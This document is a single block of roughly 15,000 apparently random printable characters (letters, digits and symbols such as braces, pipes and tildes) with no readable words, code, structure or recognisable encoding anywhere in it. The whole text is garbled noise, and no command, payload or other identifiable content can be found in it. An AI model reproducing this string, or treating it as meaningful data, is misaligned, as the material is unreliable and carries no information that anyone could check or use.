Jkpe}o^]sih+d|L+2&~eA9CD]SdirrL@16~)nhx(]FJ6qOxp1Xf@{{D|IDBR}X450}rS6p:9{{07N}E]X}r;^0I|wE~0durs--rut;iILuiq@khw7zt4fYpXLI|9QKy]^UF:Iq:9~7Ek+1p-~nVfk@r4^~oRI-Rr2iWLD&JOX6QrRKIn14N^eXN7}/Fxi4tJ%{p(A4FD2rS7NsIE@~R4-)phiTp5kU99]wYuq{1D]wU]J6s~@/~/{p6i]F(kUTp{uCADQqF6{EAr%+fzA|]qI6wn{q1_K0pzk/0IQzUD]qLqq}2h^-e2u_]BW55@p)d_:Ae^qL7ew1K/UAu4FLsdy%CLF1&{r{e(udiR-h+7SkOqDI@D996EER~Wz4BC):YyrUB1^C5odp}B(6OyN6EYUp@B)+;@y0CVRsF_WepC&OTQxiC^_{7ApCO2y1WDrNzJzkIWDw/:kTkIx;7;qoUWt20drhKxh/QIu)2|;r+tVwUtNryEUXL&Fh~D_hFo;p74D+/9;kK%I20;QkC)fqA06f9oDiQx+&d:_EACIJEBw0U45dqt5-u]k{R)qDh(N:Xw_;/9h6&eX{UAodSqxuf^%I/yJsrONo^nK;o|+Ui]@eC:;rw7Bo}wf/)ODtSq9LyKhAe~W4ExW-e5@WwzJWfJfXFw4yko^1f)B2hSzA6;EEL@2LI)](h66CY:efy0EpohwN&pT;NKWBNdOpkdSpFhFwX)@n-zhx6Wh:~{hTQO;ru+oTU9)uJQ59oRA5RSY0+4p}N-t}]@Xdd2%wR|;rN|9wN|xrKwT%SU7EdE@oWXIp&:50q1Y:tRTw:W&e4k}s:}iJWTJA~)7JiSNu_+7o+Kk559@&:Tq2h^i}oL6r+50s1^fszz7nXA|/4~p&k:;|)0Ri2NsY)T9(yzXW|O|yK{C2y;OkN)Ae/_hU)_XWe:W4^]REQK|2K;@ChBNWkxrQFpDIEpo;xhoyww4RFwD%kCI@ICn;zqWzxdW:f)IIwN|D0J+KwNkE(+@0sr:Dz5w(zzrOJhRoUy)OJ_4]Fxh(E6U-NW}Kw&Od-JLTwik0~4N9N2-4Npp0f4KUWrTRFrN{L|02I)fXB)A9|K-N7)ewR{xKz{X)s%eWDJX20JS~EiCDOWd|pO9TYs_A)TrUwkRpyn&}JLKdNp|U]p:DWD|]WSxWKtSWoJeuYwSB&uo}0RQr+F&D;uR2Io&9C6hBYIKULB}WYNIDR^)^oNsEIu24%;XqO{%kI5q}NuS&A}(UV6:pfhqq:y{uU/nLw-yFF^/dLId-WK@R{AfLk6]O))wFudff^tFh0K1T:d4yx6AUe}ppJI/~srxN9w{RxI:RLVWyd)|WRK0rn|uhI&|_BK_iOpor)x@WJV9uCEr(;Ns4]EN9krK%2XuihB%~]hU(~WDOJy^i@I|OS@Qu]-EYsS%Q^4TopE-7JrILFV_d@-~k]1%464r4L1xSXKfkWo;y]efiek~Eh+V:BWEpY2T(9+OYTp-/eO&4DiVf^nyp~JoKI6FRs4sCy0]fYy4rfyJNkN2ABh9)F@YNryRhSrr{yuro6oWV9)rCeYEB({O]A|B4q}xk@2y6zWA}R~AhSIuRTIw2Irw7(;U]]fXQu]x4IYWrNfR0rh+xzi;fzyQz}B}}}0RiC4pCFw9r(+((fBJp}CRkrVk|-E+e-W4D0-NqS)AhkITEXhtkUWOnDyyLA5+D^Duq2I99ur:4FSEB_)(iIp^L67Lwu-W(-(qL)F&}xzwe&^dyWC-(06SiA2XTqixW12ywxN0D(L_S4o2Id|IikN;O+(Y}D]oQso)VK|T7npereY_OQB+rIu1S9z}kz;]]7k1Kk]nIukV2B&0oV97WfB2~]q+{2x(JEBoyfrVpBeSANoW^r;VC)6dJ+YfpIy}E}AUBX5}}qT};LFUE]kiqKBO;BiE|RDTu~5r;(O}o}yrri9s|I~h+_T~C/nxuI4x&rS-y-Wf(puT4UxUyi9%t):]EWD{T&r/xI@}d&&2S+r-{n}pre6}&iu6fCBh;k]}o0A(;dp/wp~VhFh9-x]wX/(yr:X5rkdrO6F]FAA~fB0o-zrLy(~F;nSiDN;/XT:0pESy5kL-L)+4WytR1LDxyt2~1xRz)7:uB]qt@U6q}xu1dR)zL~I-XFWNK@rUrINfIDEEEAF-9I5X-B]dE{wL@Q0WITEVXLLir~46Ff:6tYRSJ@wKCpFw10nQQ;DfOCdRFnS@~eBOYtfDhEQ1TN)JQB:fLkd}f0WrqpphrIp&~p5&yCV:p;DwIui+I|OT(+F1kD+D4&u&9]E}FF/sV%Bwt|q|rf~RU-+n-TpO}_q^TUWTW5q{2yy(Y00||z)fw(Rp^DzztrxIf(yW~5X^Ipr6Q/J5w_WE@h}xE;hdpu@^U{Tk]9Eqx]9tN-K~rFLF+RhOkEu&ppup1DpruofrprpEy~|uwtJhJIz^^{CifRBRD{X_rE]s4hh|uDp~;rpp]RCdLYf}eEsSODpeiLRTxx0nVT{ek:d@S_6y1ds9opUK}uL;n&Kd6WwYk~C^hJ~D(s{-EV7&r|rkqt&eoO&d1SD)hwhxoY~BI6kU_u5:p(5-}9k{|%&JxyReC^r~]{WyzpWWxE4-p)SdkiVUrIr)p(W^]kdp7X{Fzy7x^6;X%k:yoWWSdN5qx6-o&O6^9T@tswnrn{&75iW]1pyX;A:Ie9Eupe~5k^w6Dp7ChChI&q@+Ju/ESEn6JdxS5|:rpW|90XIRIu4Dk(-LOkdDy)RrzFh:J+eYrUY;IY+JJB+I&LDrNFWry)f2xrLs&zpDrrI+z^0oU;%-Uo+@~knfCr:2_BL~q2&NVs(:6F9|Kp)DWJi;rkN{~1OEK]N}T2ndi}~+R{JuN|~]01]_ze2Bh_Oweuoh-tDyBpNek+{2u++1RA2RdxorLkBJ0~1U]k~~ip~+@Isf]z]WedOfyUr2REJNJDuq(Lwr:BhEd%hqeyUDw9tNEDnrkzNEKn{;nk@k9/0C;6yIWA{zA1AEJyNw{~kyyL-2LI9y|+4FS-{p0xwdILB{LKp(J|x5NQCFpyrAnr6}{0oo+T4yxn2hz/~i9zyh}okLTIB|}e%t~o+q|^WzhkxI+{4u|-0rJXSwrx&p6FwInDDrzpDzqT65yNd_EBr/^}@&iLLn@FiDfrw(YiTdsSe9sw+0krTyQuR9yY6puO|ErISUyOp6)kDSS)^O6uSz1R))0}iY^d;EU1R;izzQr6~IXIRUsSrW5{Ou_9|;fe~V~E~~{DqT+-_LLwCxrx_+EdCJ|k6r-(oEhkyy+Nz~SN+69AkUN6D7E;(x%CWXz%%+OkQW:4wYJq4z_E;xY&/4unRKDzr:F&RU+URzXA5R)2q0Q|&DEf0|od7kWVL]Dr2JoT;QCNtqn47WEz2;S+AzdXYp(0RIz&T-DSLNC]&L]x+y1uwJBQEr^i6WxNt6ru)Ez@|nu}prx-0xSOyEk(sX|BN_Td|CVY5J%h/ISQi}Lo9ft:2_JU)BBrTpdEypXzrn06ew~Kxu}SUrBydyNu]i]Iy^;2hX~RpEW9DAL5/^(]TT0r(/QCp+&DBoR;wL{&dpCi7thU4V@p:uFtfWB5N;Bz|~uuE%6&q/u%WSY%6Vr6W^6EudrruIn)1TE(^iQk2:yuRVetB;qTru@e+UsXsB_NxRV]Un+zy|4I4|ud}e/+:01xEIKBKiwxBwKV^(WtRuopN)RDu~|St+dsLzB9ouV0:66pNy0o{ikyWV]|~;uo|InSYuL4DVAEOD95kEEF%_Iu9QFiurK-pUkUrrBeAXUL)LN&;hSznO]i:tBO]kW)x:WY}fn:Je)D{Cs(wNu%~12y6Wno5Rpi@RdKWr7D-VE2zNxyq+6n4qxyz+1}5;(A/y7hAwTEkzBtC{CV4):9;zS6/NYki]%urRk4r~|KkhSfnKh1S+6khCsQK7|@(f&:6ru-Whd]uBdwSkQU_Fi29CEfX1Y449rX4R]OJIFIo_^tdr|+Az)+zu2ky-Jor(_ys-R7zLtx25uUdEdCxze/{-Wy(+ACdiRDppnL}:^oDI}702Y}Di)4hxR%hpOyWI27AzSs4s|:F}&r-4/]io156_Dx_qq;W2L:J_];&&fI7LN/x44pw0YeI9R-StRR_~y-]i2xoo9wV+S6~u1niuNQdRtYU4IfpNnF)eSJ(_Ai};I&%YzBy{7TqnNt~ty|D(}47px(]O:Ed+^NJhYuuxCy-hrd)Se~}i_r_4CTz}t&]@xUy~77t|Bxs@pTBKE&hB-NWrJ;)IuRwteAyeVKkV(9x-12k@59fO7pfp6-e5Uh-~I@x+uRy1Ir+1|Bt5hIf/;4x^}DrA_s)(fpk0o}xx;^-LBu)Ofpf)(~rAnrzO)r/DKOnh(&{Du;]IB2WrERWrA%Wpt-hrX1W0(UNk|p}x2R]s5yLuuuDVV9F6so-]_9o9Fffp6:Q4(9~sOXQrBTQ]R9N9LJNDhyV9:^LkU^}94sSE-CrIE;~Vf:nOV_~&Rs~2t9}0|6yCJwz]})kr%SnI^@{rk~}pIzDrE@ErBKURYiR96O~hs)-xqdfAK9prrn(D~9{kq]fs~+Bu@9nE7AIB6~%E6sNSCNp9VuNICAED9%W^4^Er9efkOTF|@zSBK)nw@fEk]^nVwfNphN0DRQID;p{IER(EkLO~5KE4io]rXXDDE7Kr2WJCKOJr+;qV4{SC&BExe;KWTyuI@]rx&pJ7{1T1r0z|rJxOxyxCr6~9y_9huU7fWB|BEkwOrr~C-W|ur]rT6Ew%AX&wU2TOWuAqhqF~fqE}rIut]d-L~qDC+{EL+^FL(yU^dk}rVkfWpf_-YEI5IpTBAT4&VIOo(pE7]xyOIu5}Af}]r0X1rCd6]}(DEqww-f^ihN&7Er}Y]Lxtrw)-rrIorryWSrCrh:7fi9}UESxdyxAC((k-N9^@iW^]p(S5p&KCuB/nA9utu4oLB6u1--rIdBUF(6tKu@-KVy-RVt6r+spuEk;sptN+fstVBkLCr/L6pySrr+u;r]qWEyq+E%0{xyp4rShDrE4Lpyyf+B7xkiT5uowY-yzdw/rriprhKprt&Dq0sukX1|)5-0WO7Jrkirr_E0V]rJe(0it(A]~qeoI:@6BrXhhtfTzow^C%w~xdQ]VS~WwI&Ux&;o^iph7zqnxwfhxCU0V}SES)_}Eo)@E6-u]z-I&u|9wE_~u|]DrQisdLqwiAWCN)1urXJ2-zW-r~Dr76Lnx]UI2VsDSC+nuEdrB4-pq0&xfk_CeU1pk/^VwSpsqy{4A9K~~%dqwpK0wisTSn]~x+Irkdk9u^6I)kFnxzK-iO:DeC|IpksIN}7pxR;W64nVN]fDrD4KxqNnrdwOx))~r(6-AR/-]%)rCENAq@suwEy}r:CBAkkpS}x6rF{qkQ^I/DEt(rEzEry1WrW1OrrVpW;K%rEF@^1oL4%%E]qSWrrYR9VYp+1](U:6hnxT]@60h4Y7^-%SiAFk:2wK(rh;kO)BNVCJE9XNJo|J(u;Rz&Di^UxuD4qKRSAYzC(+ppE7~-AuSBeyo+Xo(WifI+R%YwwiEUt6ni/;yIpLr9%B(J+(o~Lxrr_h-UsBVU}Vr+;y_+}wh&IWS4~tDRY&06zBL6|2UnK5~CEIrD@p:uBwSw|7UB7Sn|0OI4zi(Bto;i)1:|1O0@}_Jn-DIo:5J+B{-rEt{rEo;rC-qWXL]p;D-rkQ_pO2(rN0RuLShrIfVu_(SzO)V+Yy@pRxr6BCKqId:e%V_&E&JoU:Nr6;1U-x]^rtW5rt/X;N~L;~;;6-xDrr|]xY~WSf~EJq~6Oe(W6Sz~f{~_Ex:RSY{/~SUJOe~iEpwJrhrW^Ix2B~_yYq}]Wpf{NRp}x))|hR1Ske%q:e{dxq4;rELY(r(t:Dp/x~K;({K+f|ESIrI7pNKoSWU7(A9;uLt)SwtwSWk7xT)Axf6zJYTdy{T}y&:s-r7TEW;w-V2uh_&(BA%u(Nkp;reoSTDxdrS;rsKdx7xOhz)IS45^O)W+Oyq1I-:{IwU5rwNnr6_%h-L{;5kxpt]Xr%NsrxUprNn/IyBNWu7|VyiQNUfESS9X:L9YxO)|SxWQJYFU)/W0pDCt2oL6+DrR/I)p-dk1hSNz}RI)-D)IoprJIqi6B-JEN:^V0DJY%z~XY-(W(rrUK5x]6zSE&huxrpL7kpBItAhNDRU0@E_d0xr2w:Brf1tyD2EUsrL]0:JBqo_(Ri;(sIC4~B9y@zB0;Ay9}W-2Qtk(IRIqRwep{Dr2DS2fyUL})pxfq+L{nw7pzr(RSWYJ~1IF-:JEh9z]BTzd+OF]KwxkkTA-JRq^fnpW%dCtUwI5hRk{~|x+Wp_ARTrw]dON9V-&oie{wWxhC-u-iD)B44Nrt4NuQWkf/]O-JrpJsD5y2OAt/ENx-zu~Ep+(fuiuRp]7w@_ET~BCy2A42O/DrUOW_FOB0UBrn7-65A0dDBxA}FWk)Nn@df@IT^KTJsL{;VWn5Coq_Sf&+IThu:ip0E%4h0E-%Srn_+}OUNny;TDOI-Et5_iuY{BRfI0WY7OCLfpr-&IzEK:IpLBtieE+/)yrLoOoCB:ICV:-6yYtNFEkO1y}iE{h7:@pnWUn|oLp}A{pxEn)@oyT%&-h4rFqVB{BLBV5&%Eh6A-Ef@R+R/2rIY{r]f@@]Q-hBuwWDTiLw-US5){W]JS^Dz2W9ENpt6iD}prI~Nq|~56-D:Sx-{;)|;ErE:0W}pps(@VSF}JnCh6zL0^S]FW]YxyT]-WE6|;@5Ld5qrt]@(x&w+DX%1t+(wkWSeWkww1XO5J^VI2Fux^&2NtpxD1(rpkJE;k(q;F@F{2};SKyRI5XLh]zEWEErx66ukQpOe;UxRX]NQ7Li2K2rudJ7WEXUf~+d_4u^J^CuB5hut)kDz}-_O~@x45XuJ)~xfksNyeKXz9&_YAtW)AINNSDqu{7^|O2OW6eErFAE);qSqsJy+Xdk20QEr492IS)ErX2xC;kOA/hy/yq:@rKDWBu+oE^-uJu~V]Rwk]zO%WTwu4L5zqy(uf0FzE+)us(rx;TWWWrO/tY:T7s^5KEW0R]Rs1UztE/ttuor]LCE)Xn;uqBXwiuJwthw&tJx^^U^U(U0h;~Rf0:&/BVxB_67~4e_D4dq+&]fyBww94-5D4^;V46V97zI9]rFuhV/:xiID4RA1h-Jp29euR|zFrhRpu^^tF1+ok}:puC]QRLst]f@sx6Cr0ks(xI{FSK]^uy1^d&sBwERV@eS}&L(RrxiCwN9r6S}^k+whXSXt]/Ct]fK|kyfyRqKRwBEozIYr|U7{t^ir^x^DTKzhxwfpr|1fu6WkOptQr^S5qSAQr~&z}hFfF0wrNu4DrqkfNkE{OOIE]LrhYrspANfV_W+)])sO+16OhA&~t6U(562y5Inr6^sDu]CIo]CDB{-Bu7&|}JpF4)/2CXKODK06UDkx]z^1wKS)w%Q(hRr&/sO-zf(RB~9EBpIL|h(%7EyJ{Uwynfpdphw%^yQ7}pqEpwqN2y}L-]L&I(Q1h]^i9rE&0N}&y+BA2VDAi5AyOrU2o0xyLw0eB90t5IpFKQx9O+s6Q@Dn044k(B4JSN]u_:^fLx/rOQDh2IK5@;dV(+)N9A;4E~4E]uq+EreS:z_}u;x(Ck0NV5Uq-ywY/|~hI+AfINI2LrJp]U}Wtfr))d}tnQI((r]h(r]pQd6VyB^7WrCO)InWozpzIWk;}h5{yTt-qEE(6Bsqk:nTq]}w{r~e-rNCSrIQo^zqFpnD_}xVz4(h~)9hq_]xr~odA{|6Of650LT~7AL^eFYA{D&0:X/509ATT^BzOf_ExDExOsAx_}o&2z0;B9r]WOwOkWpk9EuL%@S)}fExU)N5E]IQwCN0tf2I4zxWOe)_QNK&sS)^KB~+FBUxR}IQ7&F@_p}u6IuKd9eD0s9Dxy{xO&o]F7u-%nefUCLWs(@ps^0uUfrBUVLkUUr^up4YtQr]+RuVt4wTJu~h0I5t:TDS:oTyru}VqAoU-)DCtwuBdzEx5CpWDY:}&|0h%QyByUrueC/yLoytwLxFh]SA]sIwEKWrI4rEWxruAYE/BCrEE2rxCS5hR:BW9rYR)uxX+{i)dICN6U0e;~w;KqI7Oq2]~S56)%eNo7EL2BLNnQTEEwY^E27/^I2nErqxQh_}_)+9uy5ErL{Iu~RDui2Id]fpuS:_xk9(D;CYu_J_XX]Uz]-_rxO)7Xt_ROND1QtUni9Qf;DpD/F;FyrRwx]orxJDryOIxO%h@snC]^hN|O%i|w|xz|)rut^X]5~%r9p%Dq|hk2Qnxwsf:R)Iu~O/xuq7FS~f}rd(F6x/xhUQk_U%16uoF07Q{:YRqXkNTFA2]Cdrk_:Cp(}+_WX1qT2I6Rt/+K:_x;9O{QF::0Uwu5Td&f}W^eCX:KFr%2ONxkTxpRhFh^0Iho:tCW0_pDo_Co;BpO@z|6u7^Tn;qoJ7q-z]Wzzx2ddJJ6K720o_;d:J&oOkFOO-/nW-EoYR:-0%u|o5;56J5k0-w:WDh:k6TWD|Xyd56SAFtEh~9|(VN@)7)|Ytt@hF-V0:hTNYBV0F|WOe)Ie0rTy&666kxo-WxuhU@V7EEtQ]QuO06:wODw_95i1UYe6;-~_])Yh]I|t6ruISw@O{kwxpD)@WhSnY-LkiUUzVykE^^BS4i~I^tD%0i&]]DiW~9sR%B^xh4rfw]F:Bzf;^6Qy@UqoSFUw0hfV5)|hDiWf_B-(DdNu-wUe_DOVXU}A(pktRpWJ{]XiRosrC~-O@Iz%W{uwCDDY1y7r_{JwuSrf]y|Roiz]rIID~t0nD;xkU{6E+)|:pezi:0;)e)i)+:X{E%h;}I{QWkst6dRx5Ud+rDuhQx5i|@)~27A+Vz((&@zUOy~W@)+9OiJoy-(uf@QuRiFEB5V]BTq:)VDDoOpswIARi(WXSdL1(Jh0|Y~EB@SyorSO)rIA~Te7s|%r%7XI]-Ein|fk1i%nf(LruNhC6091}ezux]u]0]r]+WfAC|D@)BfhWw7)-]yVk9E-uhrO7wCCpuIY-Ad+UV2kDIkuF9kV-uTnKo00)xJi~q]]tzd&BA]0-o_Wh+R66rwS2&uxUAVdf}-h(iV)VpASfCuuuury@ErBB9dhDp0Q2~-xEx6f(W(ACyi6IIpUr^i2x+@IO+Lz)dROxURLRsx&uST//(kuSSuDWJ(o2+x66i^^kuu]~):OUBpThC7TTxrdI{Xt(Wk0oSUF2EB@zzx&+NIt(JFEUEODD}zVxKikIe:Jz+tF(oS~:O2~:xryNEwxxx2JY(rWnX+UC4p&J5+NqY~kDu]zxTNJCSIw10NfkIWJrY{Ihzxwp1xEWtLWII/Q}@{U/9p0-Ox9_qf_kY}(6I(xR]4VD-WyUIVhhiiJfIJ+Wxe]r|}UUJYCXXDu5]di7eF0qIp-LS2;CC^}INUVN]Xp}A(NN7VfWUNoE^YY~tRC+II(ppQTkR%qLJ-{%)}0pruWz~&96xs%QLWKBsdiDUpDQ1~&-u4(7OJhhhhi^@kkx/1BRFxER~w)UxV(L7B+CWs{@KxVty5txOU_ToBr5AU7V@6wx&(+)5WU{K:66CA6dQ|k}At;@5W(IRD6LSE~0V2Vn)7t]}K-TSSzFYW1{DJ)7p9(Wk6dt2+Sz&SC+I2:9:E|iLXEFpWW/00t)TptIEJr~FpJnXSh/qox50%2_6BX__fD:huEitzX|WE-S9|WrrfSTI_ErewwiYntrSD6{WB0T-F-xfQkWN]%{B2AWRrRwXuN|~/]OTuBN^4];kRp7^YWNtor]5yqzUh)k%yxkWVBB]K6D4I]nwORQq6:rYBA6d~O(qNkz9xd0-kox4k]%u6(e;WrwIrwxr~z-IyJWoe{EK@CEuh6~6:0JWp]f@{4A]yks0-iNB--W}xtORp-IFr+XqkCkdSUCDqUp-k@^pykJ)9ktUyxIw-|i|iLiO~T4sArB255xrTzpk|}R)}(V;o~A0rrL~B|J|Q:OqTWk{+Q^ki+4CwCWYR~hSBVLxD27yLiB_xVp}d};+%yKhW6KYuEA5yLF)Vw&W_RhSSXpz0EVLqx//tV5Ox6ryXKKIzKin+dKzyW_4EN66Kh9edVoTEU%--J~Y_iD1EAk6U7B@]A_pwnf~V}S^p]U/|Orhip{rWD;x(y9zFy|Wo+y|i+p4e0VOox/;;rDNLXr}OC^pApxJOu4%:BEsXzh%:^]~6|/oOwBppex6tDIAy}Lu&N(0o:4;ByVJ@5Ey@{Wrq2RDpxy@;d^V56WBV}IBN-nuw6XL0nE;;Y9:qwh|Q6rhp7SOs_w_0kXwLEu+92qA6eWu_0dy-rwkW]U)7x97+K}xr~yK410xipC]tWF~_6SEABL]RO/(dAs9W_z16Er]NUhCs}NS&(^2VW)ztI1~ArOi&5Ksp0kYU-wCyY-Dq5EBUh2piF(-iSo6:~~ehxRw0Chr}sD6(;O-JiSf;]W]N;2AzQTpSL@1riuy0X92hikw2wOr;Q|TsYyutnwx++2;42zBf)0]/1~:I@sRELDr4;0N%@E|9Uu+rihfw+q~6IuOEh2/R_KfLnkhzrAdLLNszzJ6Eqq0Rr{NyAC;Q6(d}rDd4uDDdSOOyK@(AU|@kR]-Is~N0VWLt;zIxE{x&EWE^xCwBsWrhLKozn%C:;:IB56ofwrqByWTKyJU(IwokyIhS-tWNeiW5BBSi0D(5IA]Q}yK2iT94uxpIr~_EurBB5IC;C~Exz~]sh9Lqz(^XY{6nuOY(4BWpBp501CBEr|Oe(DI0ph~0q+d{iO+1kW|BA1B70CW{hhqA@N5+/%u+{pDV:qNJIO|0zhx/7yDh}w9JzVT|;E4-TVp(erNDVeLVFYIK4tw5_+YTOWVI70F;tO^6-0JSh;;4f4VkfiFhWVUzD@z/Qu4SFroRWf19khF;qwi_Iru+5f|ukV&xJEx7S|1|~]CqFuph^w]OdhY6}LUd_xu2|pSh)r57)EOB~q6:(5zVUI~kK9rO|%IsNF;Wz(q)LW7p|&_~p}~u&A_]9IO9EE+2sr;0+KreA{O2-Jn~}+}^;Wsp@rEUOUJiW6@rp;Lrh1fe:CNo5dO6-0NUzzzkJ/C75Jy2Ih-:(_29{NC+B@du++||ii%5o]h~Ep-Bu%9UhAY6WUuwX^5AuCzQW0&wd%7ehNfItR&p1Cpkd)kxQw6RzqQDRqAWq6TO:OyVhkT}S-TTWdR)Cd:+5nVBO{}L:BYwW^I_Erkx4@EF@%|i6%S]2/+44@E_u((hw@&IIfO+L@;A6Eqhfh:E;OqpsXeOI++pC-k|_hT]q|NDo-SWBF;{rtut6rVw+V-wyIVuk{u)^i&6u9Y09hWr{QR+4C1]ukyzLp&hiC7@i_~h@7T0xR:D(iQyEVrhur6ORof9wJ((f95/IuoQky|Uf;2LTon)DCdz_ek+e)I%|OzE(Qfi;eSOWeweBzEiyz:7Lt9XuUIxCpOK5dzU;27:tWqr{~JrWp2WtX%kI5~1:xhDQ~+/)k:V6Qh;{9-JuLDC;1@-E2e]n](EFq5ONzY2zRW6-oI_~(IFL@Q1-OeJhnosDuuzfh~wFfoWr(++RIO1&n;OFp:uA(/T0Wr%%ht9+D1sz@OYxT9oiKzf{k9uh6rokd(dAW6zhI/d|6L(@xqyK&|DW5Bh]KWpLKqFp%xEVErEYW4R&7w+xrD]qnrhwr2Jst~C}&Jey}U{LwQ6BKCKi2r)St;:yR}wL+~Y1~+Y:r|(7Cfes4/s|KhTLL06zyOIh:u|}W(Ip_y2-}(2-FoCD%W~IzIE^_n^:w-R^krrnJfDps(r+60|n&(p]ByqW((rB)0}NqF|@9n])EQqUnqIz{}9V}Jkke-BxWFRezQhyD@x-fIE)FWRY70~5kfDphp9^UQDJK{DV2}0TDRTpIDE;Uhs_f}0KLfs__foANKEK9(u_x}I5]{7{O5%+_K5~;X9(WXXfdD5(dL+r);|xE6nu{LEBk|frr-WIoIfzu-rUp]%N@6uykV+BIzwEr)OU])|rI6srE}{W;Ody_)Au%AfIhE7rI]nAkhLrL)_UTrA+O@]W/49WreK(X^@]0Ce-nzI]QIwp{VAE{i7WSfhEB/_rexFyD;u+Bt)zri&E&iY]}7OEQipBRAe]BB;E{9)pQ_}+AA]]VA_ENph~9QxrrVeWxITWD~eW0Xw-oT5I^Ld~|WpU6hFE&ysh&4W-^X4I2/BN&92rw99Er9%Np7DVkFBYEh}VEzkkEd-h%Q^pWoEINEDruKKIwkN~D%yh;d9N1)&r}~66IBWC/ELVrwd}shBBOC}^O|d%IUWR6zeVWVhFIhODrVz(qNhpDS):IzOspVC{uh0spr]7IrxNI]qQkA)fqx]_hyU2~y7|p(Ky-&9:V7(U}xWUox+:wB;nhEYIs(oFDBiU6~ORAiJ9C-x5pC;Qrw4CnxiturT~~7@0r6OQ@yqwT+;e~eOOCyq:xy/1IAO|wAtSoyBRRAwhTfX}qp+R@]]sr]N_|dX2A]k-&]|yikBiq|]76]LQou~{I])LT+u@O|s{BkIOrtW|~]oXrCVq}yt~Byw_R+Ls^iTkkp/@4f@-AB;0CY|JV(eEozDfJNdnsCK)UuCsIu6BIIqAkI17pCo_Irw;^/D;tEpI;z-Qw}^{ux~:pYULeK&5{hJxyI6:z{WBx@I6rqIrUzB9t@I-SE94sT9FNWrzRFiUNDrU^O++(WBh9yq&(-}FU(IoE-r{fr+V@0DpNWx0{YI20OADY}-hLFkY2Do]ND9;YK&zVYrC;@urpy~WEWrxsoODN-9~~iArB(p/7QA+r{S^E]w4rWsB7LruwOOxSAhiinxNq09AwA~io;uAB{I]pnTy0-p];(&-@ph|n}iys0rVBDd+&Qi@x}^d|y~AsY9UhA^wS0E{sOrWX0WWzTx+5(hYQQx;|6&hsI&hu6:~/]TYzuoy7pxF_(U%|}D:5+oV4WJJFp+FU@pp5peQ1L&Ydq0rE97S++SrxxArEL_^eAY;qCVx)XLSW%Q-k|t-UX7^)fX:)FKY)EUkIC+zk;qrEk)Su+^xkqKx~-NOEVQUJL%B_o&qE-eUR7CBoW/uOu;r]OFpzw0u2e(SW0;+^4xWK~]q4wdk;9FEzq]6+n;zJs4zp]{EuJfiB2S;p2@EeACq]N(u9ThiJiQyX9dp2+RrwxRxh&|(Ci&]7CrrQzVxLf~(B_ipRtS+7+2:reUWxJ^-uredtdwu^h^rk&6BrN%rT+f+B+NO]UFr]p]^-N%J:IAzuF~p~62E&e_E&CE(k)kB4X5~LuEI2iTO];{rq1epU99^~uE^E@V-WV25/SzeUxu2ShUq9Y-NKxw@IrtxsUu~5JI4rrk}rYV1:^KNnVWdT)Tut(r~5LeEow9f:LhLBSi6RIdS&NofpJ-BxYo)zxt1&uOyKLQE0L4Y|u-6duVIDrq1k])dACwfKwS:EE~sp;iN~OW-p6+5KxIJ}6&pV~:;:x]uDFIn@:OJD6-LruIp]qrn^ih^Rw5AVd0});1Nz6_N]eyE|Bs~~i4N}]SQie@@Arp_Dry~KOBVhxu7z]N/-uFpw^EBu^9n~i4&6Wq@2e9k+AEs~WoK5O6fpup5p6Bpprx6p]AkAd:Y@5BQwA9(ofTepEoYud&Kh-~^@EsKTE@}ruqtIf~FVpDe0/R;rF4Nr%xYyFIEDxKUKYppLkDW&Y1E+VROF_D6oTDrp_@%/_D6/Yo&wore;KDy+YKYk]~9IV10eYdYX+K(t:Th]y]5CRpCw(Eo7dD6_RDr)preOdDWeV1;ko9_wT5K&yz);z)x&pzh0B2]qote:r6Rr:E4fo49dynnRQwS-ph+Ir9NXFJNU+u|Cyp+~O]Ky(t&Cp5B~D)&KYI6B:W^so1&d+)-pArN-:VhkR0r++EUCuwLNprBJ)u+rSr&1IsAtDA~E}BhWyA~EQ|TNxd{^%Ox9-rUT%|T-Fp6)hp-)Wpx_Kh-DI@-N:wD@:S/5k6IforB7LwVETsf/+Tfu5tJSOeQVBhut6~]oATT1(JAnT|qu_~L~kk_EN-d45Vx%hJxd:uqNznxdO-^RCtuDXnX9fFDkYpT{40L((^N-}4XWu{LWh]TQ0]_E4}_EJfSzuVY(s@F1o&_]XtLx)qT4K4L]^Qk(J4^f}WSQd{WInTy&k@;N6uy%xXEr&^xJnwVzDpA4z+uT6^r]FNDzSY6W1z6}^V7uII^AriBrB2Oh(/~Ofi~0];WVBnWEEdwyVKwyIwrxx|IxrdBxE7x5ESr7xS;t61LCo@OuB2uBw7yCwFNVE2N:NTTy9qORx7p{SiErKYk}^kLW|S]++EORW9OB+L6u^IkwWSxo)fVKC{]sL(p4yEt/punkNk%x0W0prOOs|;FIeRw(xh5+R:xh)|A^r:XUXJ)(TW)}Lk{Luyur2u&fxr/)R{S1zss(u:yxTyiuLW|{0J(sTWp(wWq(0}OzkJELTiJN00|Wr;^)XOIxXThu07&1kwn]u6SUBEWtSoNCAqnpB5kKkI@I&rhLx+_:Dy5qDe(WFO~TF|{srNU}F7E&fyW}qB@tt}5~Nt0kex&6]h/T4xNp]D&45ELhAETRyE1}64I65p-O+9AsdF54C|06fU~E4R]w4IYDr]upBTQDOOdD5O7)B4QxAkq&A2n}_6TipshRuY_KB0iqr]tr]}@L_J(IR:O5u-dDWeQK_Q9S_}Sd/DW-)(hY_rEQryY9Ir|EzTO6e-%zoNEUx1DJ4((^/((LX(6t{NWDt(pSd1044fTA&+rh1)Wp+rDhyrB/)IpY4)K%wd)}x}LFIpUOoxn7rUe7YiIdNKqFowqCsIpK-(kd0s@t-y9LsB4;VN{A)]E9BpyNo]7_sET1{Dw:-&I;up~Cyrdk{ri7IrQWorkr@(N1)IC{NVOq@qQ}YI62ASFSn:9%AU(A/CRe~IKD-{~0Ld]^VAiExs-;6wEATzNXf({X6w{oKw4YwuI0WpAU0tOX)LA@}ICDu~9qB)LiC(dB~Q|UULf1w]oSzT:ksrypXIhx-NXi/~^d7r65KfEUdfz9Ee/(ViOy&N1q6URFT+s(R1s({5CW4&s^R&S+;-s|WiwBNFX)@ysfzwkf|&r]|Brk&U-UzNWk|eifKirKKLz0x9EE{]9A(21OUQi0E(rL6TsOiwn9A{qfFIy]i-r]|owp)-r]^51JxeEwhoE{@{ehAJYt7X_rFBiueXWCpikUEBp;zL6_{p4h+Rr]tEr&W}V1oDJpIF]|-L7&w~y%9)x_rspWXD~64{O4_uCd:t@x)KVS/yNtieyu&6V:NCfu}^1FN+dD:R^{7r4qz;9qNe)kBtou+2sSzr@e&J1_&/1d-&1|hqTTp14|0t_q49@IeW}%0rXB2KwX6]K/WqrkfJo]EYw/;V6hAA]CuqDuozTKk7{hsQQ&&WD_sDUxs4(9khWe;I{p]}xIT:@